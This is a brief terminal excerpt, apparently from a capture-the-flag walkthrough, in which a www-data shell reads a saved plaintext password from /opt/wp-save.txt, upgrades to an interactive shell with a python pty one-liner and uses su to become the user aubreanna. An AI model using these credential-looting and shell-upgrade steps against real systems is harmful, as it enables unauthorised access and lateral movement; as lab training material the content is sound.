 $ cat /opt/wp-save.txt
Bill,
Aubreanna needed these credentials for something later.  Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
$ su aubrebanna
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@internal:/tmp$ su aubreanna
su aubreanna
Password:
aubreanna@internal:/tmp$ ls /home/aubreanna
ls /home/aubreanna
jenkins.txt  snap  user.txt
aubreanna@internal:/tmp$